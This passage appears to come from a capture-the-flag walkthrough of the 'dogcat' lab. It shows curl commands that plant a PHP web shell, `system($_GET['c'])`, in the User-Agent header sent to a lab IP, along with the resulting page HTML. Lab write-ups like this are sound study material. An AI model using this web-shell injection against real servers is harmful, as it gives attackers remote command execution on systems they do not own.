 → dogcat (master) curl http://10.10.4.167 -H "User-Agent: <?php system($_GET['c']); ?>"
zsh: bad math expression: operand expected at `'c''
→ dogcat (master) curl http://10.10.4.167 -H "User-Agent: <?php system(\$_GET['c']); ?>"
<!DOCTYPE HTML>
<html>
<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>
    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
            </div>
</body>
</html>